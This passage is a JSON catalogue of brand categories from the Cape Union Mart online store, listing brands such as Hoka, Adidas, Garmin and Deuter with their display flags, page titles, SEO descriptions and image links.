Hoka","id":"brands-most-searched-hoka","name":"Hoka","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-hoka","name":"Hoka"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-hoka","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Salomon","id":"brands-most-searched-salomon","name":"Salomon","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-salomon","name":"Salomon"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-salomon","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Caterpillar","id":"brands-most-searched-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-caterpillar","name":"Caterpillar"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-caterpillar","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Most Searched","id":"brands-most-searched","name":"Most Searched","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adidas","id":"brands-adidas","name":"Adidas","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Adidas products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"adidas","pageTitle":"Adidas - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw0a5de26a\u002Fkiosk-images\u002FAdidas.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"American Tourister","id":"brands-americantourister","name":"American Tourister","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-americantourister","name":"American Tourister"}]},{"description":"Aonijie","id":"brands-aonijie","name":"Aonijie","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Aonijie products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"aonijie","pageTitle":"Aonijie - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aonijie","name":"Aonijie"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Aromatic Apothecary","id":"brands-aromaticapothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aromaticapothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Arthur Jack","id":"brands-arthurjack","name":"Arthur Jack","onlineSubCategoriesCount":0,"pageDescription":"Arthur Jack is a collection of quality men's footwear only available in South Africa and exclusive to Cape Union Mart and Tread + Miller. Shop the range here.","pageKeywords":"arthur jack","pageTitle":"Arthur Jack - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-arthurjack","name":"Arthur Jack"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ASICS","id":"brands-asics","name":"ASICS","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Asics products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"asics","pageTitle":"Asics - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-asics","name":"ASICS"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Back to Nature","id":"brands-backtonature","name":"Back to Nature","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-backtonature","name":"Back to Nature"}]},{"description":"Balega","id":"brands-balega","name":"Balega","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Balega products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"balega","pageTitle":"Balega - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-balega","name":"Balega"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Baseus","id":"brands-baseus","name":"Baseus","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-baseus","name":"Baseus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birst","id":"brands-birst","name":"Birst","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Birst products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"birst","pageTitle":"Birst - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-birst","name":"Birst"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Black Diamond","id":"brands-blackdiamond","name":"Black Diamond","onlineSubCategoriesCount":0,"pageDescription":"Black Diamond is one of the leaders in hiking and climbing equipment. Find a wide range of Black Diamond headlamps at Cape Union Mart. Buy online today. Free Delivery on orders over R500.","pageKeywords":"black-diamond","pageTitle":"Black Diamond - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-blackdiamond","name":"Black Diamond"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Brew Spoon","id":"brands-brewspoon","name":"Brew Spoon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Brew Spoon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"brewspoon","pageTitle":"Brew Spoon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-brewspoon","name":"Brew Spoon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bridgedale","id":"brands-bridgedale","name":"Bridgedale","onlineSubCategoriesCount":0,"pageDescription":"Bridgedale Socks is one the leading technical sock manufacturers. Find Bridgedale hiking, running and bamboo socks at Cape Union Mart.","pageKeywords":"bridgedale","pageTitle":"Bridgedale Hiking and Running Socks - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bridgedale","name":"Bridgedale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buff®","id":"brands-buff","name":"Buff®","onlineSubCategoriesCount":0,"pageDescription":"Browse our collection of Buff angler wear and scarfs at Cape Union Mart. Order Buff products online and get free delivery on orders over R500!","pageKeywords":"buff","pageTitle":"Buff® Angler Wear and Head Gear- Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buff","name":"Buff®"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bugger Off","id":"brands-buggeroff","name":"Bugger Off","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of BuggerOff products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"buggeroff","pageTitle":"BuggerOff - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buggeroff","name":"Bugger Off"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bushnell","id":"brands-bushnell","name":"Bushnell","onlineSubCategoriesCount":0,"pageDescription":"Bushnell is the world’s number one selling binoculars and is renowned for quality and durability. Find Bushnell products at Cape Union Mart! Free Delivery on orders over R500.","pageKeywords":"bushnell","pageTitle":"Bushnell Binoculars and Optics For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bushnell","name":"Bushnell"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cape Union","id":"brands-capeunion","name":"Cape Union","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart has a wide range of In-house branded products. Find Cape Union Mart Peri-Peri Basting Sauce, Flasks and Knives here! Browse and buy online.","pageKeywords":"cape-union","pageTitle":"Cape Union Mart Quality Branded Products - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-capeunion","name":"Cape Union"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Carson","id":"brands-carson","name":"Carson","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Carson products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"carson","pageTitle":"Carson - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-carson","name":"Carson"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Caterpillar","id":"brands-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Caterpillar products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"caterpillar","pageTitle":"Caterpillar - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-caterpillar","name":"Caterpillar"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Contigo","id":"brands-contigo","name":"Contigo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-contigo","name":"Contigo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"CRKT","id":"brands-crkt","name":"CRKT","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of CRKT products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crkt","pageTitle":"CRKT - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crkt","name":"CRKT"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crocs","id":"brands-crocs","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","name":"Crocs","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Crocs products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crocs","pageTitle":"Crocs","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crocs","name":"Crocs"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crystal Aire","id":"brands-crystalaire","name":"Crystal Aire","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crystalaire","name":"Crystal Aire"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Curapox","id":"brands-curapox","name":"Curapox","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-curapox","name":"Curapox"}],"c_catBannerID":"category-content-brands-curaprox","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Delkin Devices","id":"brands-delkindevices","name":"Delkin Devices","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-delkindevices","name":"Delkin Devices"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Deuter","id":"brands-deuter","name":"Deuter","onlineSubCategoriesCount":0,"pageDescription":"Deuter is one of the leading backpack brands worldwide. Find an extensive range of Deuter Backpacks at Cape Union Mart. Browse and buy online. Free Delivery on orders over R500 in SA!","pageKeywords":"deuter","pageTitle":"Buy Deuter Backpacks and Daypacks Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"DJI","id":"brands-dji","name":"DJI","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of DJI products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"dji","pageTitle":"DJI - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-dji","name":"DJI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Energizer","id":"brands-energizer","name":"Energizer","onlineSubCategoriesCount":0,"pageDescription":"The world leader in battery technology, Energizer has a selection of all sizes of batteries along with a range of lamps, lanterns and flashlights.","pageKeywords":"energizer","pageTitle":"Buy Energizer Batteries Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-energizer","name":"Energizer"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"EcoVessel","id":"brands-ecovessel","name":"EcoVessel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ecovessel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ecovessel","pageTitle":"Ecovessel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ecovessel","name":"EcoVessel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Eufy","id":"brands-eufy","name":"Eufy","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-eufy","name":"Eufy"}]},{"description":"Falke","id":"brands-falke","name":"Falke","onlineSubCategoriesCount":0,"pageDescription":"Known for the quality of their products, Falke have been innovating the sock industry for over 30 years. Buy Falke Socks Online.","pageKeywords":"falke","pageTitle":"Falke - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-falke","name":"Falke"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fat Gecho","id":"brands-fatgecho","name":"Fat Gecho","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fatgecho","name":"Fat Gecho"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fizan","id":"brands-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Forever Fresh","id":"brands-foreverfresh","name":"Forever Fresh","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foreverfresh","name":"Forever Fresh"}]},{"description":"Garmin","id":"brands-garmin","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwdc5697ef\u002Fmenu-images\u002FGarmin.png","name":"Garmin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Garmin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"garmin","pageTitle":"Garmin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-garmin","name":"Garmin"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FGarmin.jpg","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FGarmin.jpg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"GoPro","id":"brands-gopro","name":"GoPro","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of GoPro products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"gopro","pageTitle":"GoPro - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gopro","name":"GoPro"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Go Travel","id":"brands-gotravel","name":"Go Travel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gotravel","name":"Go Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hakii","id":"brands-hakii","name":"Hakii","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hakii","name":"Hakii"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"HHL","id":"brands-hhl","name":"HHL","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of HHL products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hhl","pageTitle":"HHL - Cape Union 